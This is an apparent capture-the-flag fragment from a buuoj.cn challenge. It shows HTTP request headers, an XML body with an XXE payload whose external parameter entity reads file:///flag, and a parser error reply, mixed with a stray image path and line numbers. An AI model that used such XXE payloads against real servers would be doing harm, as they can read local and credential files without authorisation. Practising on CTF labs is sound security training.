 Origin: http://68c764c2-76d0-44bc-8b04-353fc2b70eaa.node5.buuoj.cn:81
Referer:
http://68c764c2-76d0-44bc-8b04-353fc2b70eaa.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE message [
<!ELEMENT message (#PCDATA)>
<!ENTITY xxe "135601360123502401401250">
<!ENTITY % name SYSTEM "file:///flag">
%name;
]>
<message>
&xxe;
</message>
8
9 internal error: xmlParseInternalSubset: error detected in Markup
declaration
10 , line 1, column 1